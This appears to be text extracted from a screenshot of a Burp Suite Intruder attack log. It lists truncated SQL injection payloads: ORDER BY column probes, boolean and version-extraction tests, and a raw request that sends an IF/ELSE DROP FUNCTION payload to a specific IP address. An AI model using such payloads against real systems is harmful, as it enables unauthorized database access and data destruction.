 Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
113 ORDER BY 3
114 ORDER BY 4
115 ORDER BY 5
116 ORDER BY 6
117 ORDER BY 7
118 ORDER BY 8
119 ORDER BY 9
120 ORDER BY 10
121 ORDER BY 11
122 ORDER BY 12
123 ORDER BY 13
124 ORDER BY 14
125 ORDER BY 15
126 ORDER BY 16
127 ORDER BY 17
128 ORDER BY 18
129 ORDER BY 19
130 ORDER BY 20
131 ORDER BY 21
132 ORDER BY 22
133 ORDER BY 23
134 ORDER BY 24
135 ORDER BY 25
136 ORDER BY 26
137 ORDER BY 27
138 ORDER BY 28
139 ORDER BY 29
140 ORDER BY 30
141 ORDER BY 31337
142 RLIKE (SELECT (CASE WHE...
143 RLIKE (SELECT (CASE WHE...
144 IF(7423=7424) SELECT 7423 ...
145 IF(7423=7423) SELECT 7423 ...
146 %' AND 8310=8310 AND '%'='
147 %' AND 8310=8311 AND '%'='
148 and (select substring(@@ver...
149 and (select substring(@@ver...
150 and (select substring(@@ver...
151 and (select substring(@@ver...
152 and (select substring(@@ver...
153 and (select substring(@@ver...
154 and (select substring(@@ver...
Request Response
Pretty Raw Hex \n
1 GET / HTTP1.0 /?p=IF(7423%3d7423)%20SELECT%207423%20ELSE%20DROP%20FUNCTION%20xcjl--
2 Host: 159.223.7.103
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/114.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search... 0 matches
Finished